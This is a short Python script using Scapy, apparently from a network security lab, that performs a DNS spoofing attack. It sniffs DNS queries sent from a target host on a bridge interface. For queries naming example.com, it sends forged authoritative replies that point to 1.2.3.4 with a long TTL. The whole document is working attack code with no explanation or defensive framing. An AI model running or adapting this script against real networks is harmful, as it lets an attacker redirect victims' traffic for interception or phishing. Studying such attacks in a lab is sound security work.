 #!/usr/bin/python3
from scapy.all import *
import sys
target = sys.argv[1]
def spoof_dns(pkt):
  if (DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-8')):
    old_ip  = pkt[IP]
    old_udp = pkt[UDP]
    old_dns = pkt[DNS]
    ip  = IP(dst=old_ip.src, src=old_ip.dst)
    udp = UDP(dport=old_udp.sport, sport=53)
    Anssec = DNSRR(rrname=old_dns.qd.qname, type='A', rdata='1.2.3.4', ttl=259200)
    dns = DNS(id=old_dns.id, aa=1, qr=1, qdcount=1, ancount=1, qd=old_dns.qd, an=Anssec)
    spoofpkt = ip/udp/dns
    send(spoofpkt)
f = 'udp and (src host {} and dst port 53)'.format(target)
pkt=sniff(iface='br-150f97da568a', filter=f, prn=spoof_dns)